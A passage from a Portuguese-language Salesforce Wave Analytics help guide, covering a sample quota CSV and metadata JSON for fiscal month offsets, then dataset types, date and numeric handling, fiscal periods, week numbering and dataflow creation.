5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# <span id="page-3366-0"></span>Arquivo JSON do conjunto de dados de cotas do Sales Wave

Use esse arquivo para atualizar o conjunto de dados de cotas do Sales Wave com a data de início do seu ano fiscal, se ela não for 1º de janeiro.

Copie o conteúdo desse arquivo para um editor de sua escolha e altere o valor de "fiscalMonthOffset" (mostrado em **negrito**) para o mês em que o seu período fiscal começa. Nos metadados do Sales Wave, o numeral "0" representa janeiro, "1" representa fevereiro e assim por diante, até "11", que representa dezembro. No código a seguir, o número é definido como "4", que representa maio. Use o número que representa o mês de início do seu período fiscal. Em seguida, salve o arquivo e carregue-o para o Sales Wave seguindo as instruções em [Atualizar o conjunto de dados de cota \(meta\) do aplicativo Sales Wave.](#page-3363-0)

```
{
    "objects": [
        {
             "connector": "CSV",
```

```
"fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota_csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                    "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                {
                    "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                    "type": "Text",
                    "label": "OwnerName"
                },
                {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                    "label": "Username"
                }
            ]
        }
   ]
}
```
# Integração de dados

É possível integrar dados do Salesforce e dados externos no Wave Analytics para permitir que usuários explorem e visualizem os dados com o explorador e o designer. Dados externos são dados que residem fora do Salesforce, como os dados provenientes de planilhas e aplicativos externos.

Ao carregar dados no Wave Analytics, você os carrega em conjuntos de dados. Um conjunto de dados é uma coleção de dados relacionados armazenados de forma não normalizada, porém altamente compactada.

É possível usar os seguintes métodos para criar conjuntos de dados no Wave Analytics.



#### [Conjuntos de dados](#page-3369-0)

Um conjunto de dados é uma coleção de dados relacionados armazenados de forma não normalizada, porém altamente compactada. Para cada licença de plataforma, a organização pode ter, no máximo, 250 milhões de linhas de dados armazenadas em todos os conjuntos de dados registrados combinados.

#### [Criar conjuntos de dados com fluxo de dados](#page-3375-0)

É possível usar um fluxo de dados para criar um ou mais conjuntos de dados com base nos dados de objetos do Salesforce ou de conjuntos de dados existentes.

#### [Transformações](#page-3382-0)

Uma transformação refere-se à manipulação de dados. É possível adicionar transformações a um fluxo de dados para extrair dados de objetos ou conjuntos de dados do Salesforce, transformar conjuntos que contêm dados do Salesforce ou externos e registrar conjuntos de dados.

#### [Criar um conjunto de dados com o criador de conjunto de dados](#page-3440-0)

É possível usar o criador de conjunto de dados para criar um único conjunto de dados com base nos dados de um ou mais objetos do Salesforce. O criador de conjunto de dados gera e anexa o JSON associado ao arquivo de definição do fluxo de dados. O conjunto de dados será criado na próxima execução do fluxo de dados. Os dados do conjunto de dados são atualizados em toda execução do fluxo de dados. Também é possível editar o arquivo de definição do fluxo de dados para adicionar transformações que manipulam o conjunto de dados.

#### [Wave Connector para dados do Excel](#page-3374-0)

Com o Salesforce Wave Connector, é fácil importar dados do Microsoft Excel 2013 para o Wave Analytics.

#### [Criação de um conjunto de dados com dados externos](#page-3447-0)

Você pode carregar dados externos por meio da interface de usuário ou da API de dados externos para criar um conjunto de dados. Ao carregar um arquivo de dados externos (no formato .csv, .gz ou .zip), também é possível fornecer um arquivo de metadados. Um arquivo de metadados contém atributos de metadados que descrevem a estrutura dos dados no arquivo de dados externos. Se você carregar um arquivo .csv a partir da interface de usuário, o Wave Analytics gerará automaticamente o arquivo de metadados, que você pode visualizar e alterar. Se um arquivo de metadados não for fornecido, o Wave Analytics importará todas as colunas do arquivo de dados externos como dimensões.

#### [Edição de um conjunto de dados](#page-3453-0)

É possível editar um conjunto de dados para alterar o nome do conjunto de dados, aplicativo, predicado de segurança ou arquivo de metadados estendidos (XMD) associado ao conjunto de dados. No caso de conjuntos de dados criados a partir de um arquivo de dados externos, também é possível carregar um novo arquivo de dados externos ou de metadados para atualizar ou dados ou metadados.

#### [Excluir um conjunto de dados](#page-3456-0)

Exclua conjuntos de dados desnecessários de Meu aplicativo privado ou em aplicativos compartilhados nos quais você tem pelo menos o acesso de Editor. A remoção de conjuntos de dados reduz a desorganização e ajuda a evitar atingir o limite da organização referente a linhas em conjuntos de dados registrados.

#### [Segurança em nível de linha para conjuntos de dados](#page-3457-0)

Se um usuário do Wave Analytics tem acesso a um conjunto de dados, ele tem acesso a todos os registros no conjunto, por padrão. No entanto, é possível implantar segurança em nível de linha em um conjunto de dados para restringir o acesso aos registros. Alguns registros podem conter dados confidenciais, que nem todos deveriam acessar.

#### <span id="page-3369-0"></span>[Sintaxe da expressão de predicado](#page-3482-0)

É necessário usar sintaxe válida ao definir a expressão de predicado.

## Conjuntos de dados

Um conjunto de dados é uma coleção de dados relacionados armazenados de forma não normalizada, porém altamente compactada. Para cada licença de plataforma, a organização pode ter, no máximo, 250 milhões de linhas de dados armazenadas em todos os conjuntos de dados registrados combinados.

O Wave Analytics aplica um dos tipos a seguir a cada campo do conjunto de dados:

#### **Data**

Uma data pode ser representada como um dia, mês, ano e, como opção, hora. Você pode agrupar, filtrar e realizar operações matemáticas com datas.

#### **Dimensão**

Uma dimensão é um valor qualitativo, como região, nome do produto e número do modelo. As dimensões são úteis para agrupar e filtrar dados. Diferentemente das medidas, você não pode realizar operações matemáticas com dimensões. Para aumentar o desempenho da consulta, o Wave Analytics indexa todos os campos de dimensão em conjuntos de dados.

#### **Medida**

Uma *medida* é um valor quantitativo, como receita e taxa de câmbio. É possível realizar operações matemáticas em medidas; por exemplo: calcular a receita total e a taxa de câmbio mínima.

Para cada conjunto de dados criado, é possível aplicar segurança em nível de linha para restringir o acesso a registros no conjunto de dados.

 $\mathbf{A}$ Atenção: Antes de criar um conjunto de dados, verifique se os dados de origem contém pelo menos um valor em cada coluna. As colunas com valores nulos não serão criadas nos conjuntos de dados e não podem ser referenciadas em fluxos de dados, lenses ou painéis. Considere a possibilidade de fornecer um valor padrão para valores nulos, como "n/d" ou "vazio".

#### [Manipulação de valor numérico em conjuntos de dados](#page-3370-0)

O Wave Analytics armazena valores numéricos internamente em conjuntos de dados como valores longos. Por exemplo, ele armazena o número "3.200,99" com uma escala de "2" como "320099". A interface do usuário reverte o valor armazenado à notação decimal para exibir o número como "3200,99".

#### [Manipulação de data em conjuntos de dados](#page-3371-0)

Quando o Wave Analytics carrega dados em um conjunto de dados, ele divide cada data em diversos campos, como dia, semana, mês, trimestre e ano, com base no ano calendário. Por exemplo, se você extrair datas de um campo CreateDate, o Wave Analytics gera campos de data como CreateDate\_Day e CreateDate\_Week. Se o ano fiscal for diferente do ano calendário, você pode ativar o Wave Analytics para gerar campos de data fiscal também.

#### [JSON do fluxo de dados](#page-3373-0)

É possível usar o fluxo de dados para criar um ou mais conjuntos de dados com base nos dados de objetos do Salesforce ou de conjuntos de dados existentes. Um fluxo de dados é um conjunto de instruções que especifica quais dados extrair de objetos ou conjuntos de dados do Salesforce, como transformar os conjuntos de dados e quais conjuntos de dados disponibilizar para consulta. Com um fluxo de dados, é possível manipular dados extraídos e substituir os metadados antes de carregá-los em um conjunto de dados. O fluxo de dados é executado diariamente para atualizar os dados de forma contínua.

#### [Criador de conjunto de dados](#page-3373-1)

Use o criador de conjunto de dados para criar um único conjunto de dados com base nos dados de um ou mais objetos relacionados do Salesforce. Com o criador de conjunto de dados, você simplesmente aponta e clica e seleciona objetos relacionados do Salesforce.

#### [Wave Connector para dados do Excel](#page-3374-0)

Com o Salesforce Wave Connector, é fácil importar dados do Microsoft Excel 2013 para o Wave Analytics.

#### [Carregar interface do usuário para dados externos](#page-3374-1)

É possível usar a interface do usuário para criar um único conjunto de dados com base nos dados externos. É possível carregar um arquivo de dados externos em um formato .csv, .gz ou .zip. Para atualizar os dados, você pode sobrescrever os dados no conjunto de dados carregando um novo arquivo de dados externos.

#### [API de dados externos](#page-3375-1)

<span id="page-3370-0"></span>É possível usar a API de dados externos para criar um único conjunto de dados com base nos dados externos no formato .csv. Também é possível usar a API para editar o conjunto de dados carregando um novo arquivo .csv. Ao editar o conjunto de dados, você pode optar por substituir todos os registros, anexar registros, atualizar registros ou excluir registros.

## Manipulação de valor numérico em conjuntos de dados

O Wave Analytics armazena valores numéricos internamente em conjuntos de dados como valores longos. Por exemplo, ele armazena o número "3.200,99" com uma escala de "2" como "320099". A interface do usuário reverte o valor armazenado à notação decimal para exibir o número como "3200,99".

O valor numérico máximo que pode ser armazenado em um conjunto de dados é 36.028.797.018.963.967 e o valor numérico mínimo é -36.028.797.018.963.968.

Cuidado: Se um valor numérico não estiver dentro deste intervalo, você poderá receber resultados inesperados. Por exemplo, se você tentar carregar o valor 3.7E-16 com uma escala de 16 em um conjunto de dados, o Wave Analytics tentará armazenar o valor como 37000000000000000. No entanto, como esse valor excede o máximo, o Wave Analytics falha em carregar o registro inteiro. Além disso, se você realizar uma consulta que agrega medidas — como soma ou agrupamento — e o valor resultante exceder o máximo, o valor estourará e o Wave Analytics retornará um resultado incorreto.

## <span id="page-3371-0"></span>Manipulação de data em conjuntos de dados

Quando o Wave Analytics carrega dados em um conjunto de dados, ele divide cada data em diversos campos, como dia, semana, mês, trimestre e ano, com base no ano calendário. Por exemplo, se você extrair datas de um campo CreateDate, o Wave Analytics gera campos de data como CreateDate Day e CreateDate Week. Se o ano fiscal for diferente do ano calendário, você pode ativar o Wave Analytics para gerar campos de data fiscal também.

O Wave Analytics gera os campos de data a seguir.



Atributos de metadados podem ser definidos para controlar como datas são carregadas nos conjuntos de dados e para permitir que o Wave Analytics gere campos de data fiscal. Os atributos de metadados são definidos nos [parâmetros de transformação sfdcDigest](#page-3424-0) para dados do Salesforce ou no [arquivo de metadados](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) para dados externos.

Nota: Antes de carregar datas de um arquivo de dados externo, não deixe de revisar os requisitos de formato de data [aqui](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm). Além disso, assegure que os nomes de colunas no arquivo de dados externo não conflitem com os nomes de campos de data gerados. Por exemplo, se você carregar um CSV com a coluna Create Date, o Wave Analytics gerará o campo Create Date Year no conjunto de dados. Se o CSV também tivesse um campo chamado Create\_Date\_Year, o Wave Analytics emitiria um erro devido ao conflito de nomes.

## Períodos fiscais no Wave Analytics

Se o ano calendário e fiscal forem diferentes, você poderá ativar o Wave Analytics para gerar os campos de data fiscal no conjunto de dados, além dos campos de data calendário. Para ativar o Wave Analytics para gerar campos de data fiscal, configure o atributo fiscalMonthOffset para um valor diferente de "0". Esse atributo é definido para cada coluna de data para a qual você deseja gerar campos de data fiscal. Se você configurar o desvio para "0" ou não especificar um valor, o Wave Analytics não gerará nenhum campo de data fiscal.

Além disso, para configurar os períodos fiscais, defina os atributos de metadados a seguir para cada coluna de data:

#### **fiscalMonthOffset**

Além de ativar a geração de campos de data fiscal, esse atributo também determina o primeiro mês do ano fiscal. A diferença entre o primeiro mês do ano fiscal e o primeiro mês do ano calendário (janeiro) é especificada em fiscalMonthOffset. Por exemplo, se seu ano fiscal começar em abril, configure fiscalMonthOffset para "3".

#### **isYearEndFiscalYear**

Como o ano fiscal pode iniciar em um ano calendário e terminar em outro, você deve especificar que ano usar para o ano fiscal. O atributo isYearEndFiscalYear indica se o ano fiscal é o ano no qual o ano fiscal termina ou começa.

Para ver como isso funciona, vamos dar uma olhada em alguns exemplos. Se isYearEndFiscalYear = true (ou você não especificar esse atributo), o ano fiscal é aquele em que o ano fiscal termina. Conforme mostrado no diagrama a seguir, quaisquer datas entre 01/04/2015 e 31/03/2016 fazem parte do ano fiscal de 2016, pois o ano fiscal termina em 2016.



Se isYearEndFiscalYear = false, o ano fiscal é aquele em que o ano fiscal inicia. Conforme mostrado no diagrama a seguir, quaisquer datas entre 01/04/2015 e 31/03/2016 fazem parte do ano fiscal de 2015, pois o ano fiscal inicia em 2015.



### Numeração da semana no Wave Analytics

Para cada data carregada em um conjunto de dados, o Wave Analytics gera o número da semana correspondente para ano calendário e, se aplicável, o ano fiscal. De maneira semelhante à função SOQL WEEK\_IN\_YEAR, a semana 1 no Wave Analytics vai de 1º de janeiro a 7 de janeiro. (Isso é diferente do cálculo week() de UTC.)

Se necessário, será possível definir a semana para iniciar em um dia específico da mesma, configurando o atributo firstDayOfWeek. Por exemplo, se 1º de janeiro for um sábado e você configurar a semana para começar em uma segunda-feira, a semana 1 será de 1º a 2 de janeiro. A semana 2 começará na segunda-feira, 3 de janeiro. A semana 3 começará em 10 de janeiro, a próxima segunda-feira. Observe que a semana 1 pode ser uma semana curta para assegurar que as subsequentes iniciem no dia especificado da semana.

## <span id="page-3373-0"></span>JSON do fluxo de dados

É possível usar o fluxo de dados para criar um ou mais conjuntos de dados com base nos dados de objetos do Salesforce ou de conjuntos de dados existentes. Um fluxo de dados é um conjunto de instruções que especifica quais dados extrair de objetos ou conjuntos de dados do Salesforce, como transformar os conjuntos de dados e quais conjuntos de dados disponibilizar para consulta. Com um fluxo de dados, é possível manipular dados extraídos e substituir os metadados antes de carregá-los em um conjunto de dados. O fluxo de dados é executado diariamente para atualizar os dados de forma contínua.

O Wave Analytics fornece um fluxo de dados padrão que contém uma lógica de transformação de amostra. Esse fluxo de dados é apenas uma amostra que deve ser configurada antes da execução.



Para configurar o fluxo de dados, adicione transformações ao arquivo de definição do fluxo de dados. Um arquivo de definição de fluxo de dados é um arquivo JSON contendo transformações que representam a lógica do fluxo de dados. É possível adicionar transformações para determinar quais dados extrair, como transformar conjuntos de dados e quais conjuntos registrar para disponibilizar para consultas.

Depois de configurar o fluxo de dados, carregue o novo arquivo de definição de fluxo de dados no Wave Analytics.

Por padrão, o fluxo de dados não é executado automaticamente. Para começar a executar o fluxo de dados conforme agendado, você precisa primeiro iniciar manualmente o fluxo. Após a execução do primeiro trabalho, o trabalho de fluxo de dados é executado de acordo com a agenda diária. O fluxo de dados é executado diariamente para capturar as últimas alterações nos dados do Salesforce e alterações na lógica do fluxo de dados.

<span id="page-3373-1"></span>Também é possível parar, reagendar e monitorar os trabalhos de fluxo de trabalho.

#### CONSULTE TAMBÉM:

[Criar conjuntos de dados com fluxo de dados](#page-3375-0)

## Criador de conjunto de dados

Use o criador de conjunto de dados para criar um único conjunto de dados com base nos dados de um ou mais objetos relacionados do Salesforce. Com o criador de conjunto de dados, você simplesmente aponta e clica e seleciona objetos relacionados do Salesforce. Após selecionar os dados a serem incluídos no conjunto de dados, o criador de conjunto de dados gera e anexa o JSON associado ao arquivo de definição do fluxo de dados. O conjunto de dados será criado na próxima execução do fluxo de dados. Os dados do conjunto de dados são atualizados em toda execução do fluxo de dados.

CONSULTE TAMBÉM:

[Criar um conjunto de dados com o criador de conjunto de dados](#page-3440-0)

### <span id="page-3374-0"></span>Wave Connector para dados do Excel

Com o Salesforce Wave Connector, é fácil importar dados do Microsoft Excel 2013 para o Wave Analytics.

O Wave Connector está disponível como aplicativo para o Excel 2013 na área de trabalho e o Excel Online no Office 365. O Connector está disponível como aplicativo na loja de aplicativos para o Office da Microsoft ou no catálogo privado de aplicativos da organização. Após instalar o Connector, basta clicar para importar dados do Excel para o Salesforce.

#### [Instalar o aplicativo Excel do Wave Connector](#page-3443-0)

Com o aplicativo Wave Connector, os usuários podem importar dados do Excel 2013 para o Salesforce Wave Analytics de forma rápida e fácil..

#### [Configuração do Wave Connector para administradores](#page-3445-0)

Em alguns casos, os administradores precisam alterar as configurações de segurança do Salesforce para que os usuários possam se conectar ao aplicativo Wave Connector.

<span id="page-3374-1"></span>CONSULTE TAMBÉM:

[Instalar o aplicativo Excel do Wave Connector](#page-3443-0)

## Carregar interface do usuário para dados externos

É possível usar a interface do usuário para criar um único conjunto de dados com base nos dados externos. É possível carregar um arquivo de dados externos em um formato .csv, .gz ou .zip. Para atualizar os dados, você pode sobrescrever os dados no conjunto de dados carregando um novo arquivo de dados externos.

Quando o Wave Analytics carrega quaisquer dados em um conjunto de dados, também adiciona metadados sobre cada coluna de dados. Por exemplo, metadados podem incluir o tipo de campo, a precisão, a escala e o valor padrão.

Para dados externos, o Wave Analytics infere metadados sobre cada coluna de dados no arquivo de dados externos, a menos que sejam especificados diferentes atributos de metadados em um arquivo de metadados. Um arquivo de metadados é um arquivo JSON que descreve a estrutura de um arquivo de dados externos. Por exemplo, você pode usar um arquivo de metadados para configurar explicitamente o tipo de campo e o valor padrão para uma coluna específica de dados externos. Se nenhum arquivo de metadados for fornecido ao carregar os dados externos, o Wave Analytics tratará cada coluna como uma dimensão e configurará o tipo de campo para "Texto". Isso afeta o tipo de consultas que podem ser feitas no conjunto de dados, pois não é possível realizar cálculos matemáticos nas colunas do conjunto de dados com um tipo de campo Texto. É possível realizar cálculos matemáticos somente nas colunas do conjunto de dados com um tipo de campo Numérico.

Após criar um conjunto de dados com base em um arquivo de dados externos, você poderá editar o conjunto de dados para aplicar um novo arquivo de metadados. Isso permite alterar os atributos de metadados de cada coluna.



Nota: O Wave armazena temporariamente os arquivos CSV e de metadados carregados apenas para processamento. Depois que um conjunto de dados é criado, o Wave remove os arquivos.

#### CONSULTE TAMBÉM:

[Criação de um conjunto de dados com dados externos](#page-3447-0)

### <span id="page-3375-1"></span>API de dados externos

É possível usar a API de dados externos para criar um único conjunto de dados com base nos dados externos no formato .csv. Também é possível usar a API para editar o conjunto de dados carregando um novo arquivo .csv. Ao editar o conjunto de dados, você pode optar por substituir todos os registros, anexar registros, atualizar registros ou excluir registros.

<span id="page-3375-0"></span>Para obter mais informações sobre a API de dados externos, consulte o [Guia do desenvolvedor da API de dados externos do Wave Analytics](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_ext_data.pdf).

## Criar conjuntos de dados com fluxo de dados

É possível usar um fluxo de dados para criar um ou mais conjuntos de dados com base nos dados de objetos do Salesforce ou de conjuntos de dados existentes.

#### 1. [Projeto do fluxo de dados](#page-3375-2)

Antes de começar a criar o arquivo de definição do fluxo de dados no formato .json, pense no projeto do fluxo de dados. Leve em conta os dados que devem ser disponibilizados para consultas, de onde os dados devem ser extraídos e se é necessário transformar os dados extraídos para obter os dados que você deseja.

#### 2. [Configuração do Fluxo de dados](#page-3377-0)

Configure o fluxo de dados com base no projeto do fluxo de dados. É possível configurar o fluxo de dados para extrair dados, transformar conjuntos de dados com base nos seus requisitos comerciais e registrar os conjuntos de dados que deseja disponibilizar para as consultas. Para configurar o fluxo de dados, adicione transformações ao arquivo de definição do fluxo de dados.

#### 3. [Início do fluxo de dados](#page-3379-0)

É possível iniciar um trabalho de fluxo de dados manualmente para carregar todos os dados em conjuntos de dados imediatamente. Também é possível parar o trabalho durante a sua execução. Você pode executar no máximo 24 trabalhos de fluxo de dados durante um período de 24 horas seguidas.

#### 4. [Monitorar um trabalho do fluxo de dados](#page-3380-0)

Use o monitor de dados para monitorar trabalhos do fluxo de dados para certificar-se de que sejam concluídos com êxito ou para solucionar seus problemas se falharem.

#### <span id="page-3375-2"></span>5. [Reagendamento do fluxo de dados](#page-3382-1)

O trabalho de fluxo de dados é executado diariamente. É possível alterar o horário de execução do trabalho de fluxo de dados. Você pode alterar o horário para garantir que os dados estejam disponíveis em uma determinada hora ou executar o trabalho fora do horário comercial.

## Projeto do fluxo de dados

